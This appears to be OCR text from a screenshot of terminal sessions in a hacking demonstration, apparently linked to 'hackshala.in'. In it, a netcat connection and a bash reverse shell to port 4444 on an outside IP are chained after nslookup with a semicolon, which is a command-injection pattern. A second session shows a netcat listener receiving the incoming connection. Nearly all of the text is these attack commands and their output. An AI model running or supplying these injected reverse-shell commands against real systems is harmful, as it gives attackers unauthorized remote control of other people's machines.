 root@vishal: ~
root@vishal: ~
root@vishal:~# nslookup hackshala.in ; nc 18.191.169.170 4444
Server: 192.168.43.1
Address: 192.168.43.1#53
Non-authoritative answer:
Name: hackshala.in
Address: 204.11.59.195
ls
gfghjk;
^C
root@vishal:~# nslookup hackshala.in ; bash -i >& /dev/tcp/18.191.169.170/4444 0>&1
Server: 192.168.43.1
Address: 192.168.43.1#53
Non-authoritative answer:
Name: hackshala.in
Address: 204.11.59.195
root@vishal:~#
root@ip-172-31-47-212: ~
root@ip-172-31-47-212: ~
Hackshala.in
root@vishal:~# exit
exit
exit
root@ip-172-31-47-212:~# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 212.129.28.18 32769
ping: option requires an argument -- i
Usage: ping [-LRUbdfnqrvVaA] [-c count] [-i interval] [-w deadline]
[-p pattern] [-s packetsize] [-t ttl] [-I interface or
address]
[-M mtu discovery hint] [-S sndbuf]
[ -T timestamp option ] [ -Q tos ] [hop1 ...] destinati
on
root@ip-172-31-47-212:~#
EN
90%
11:15 PM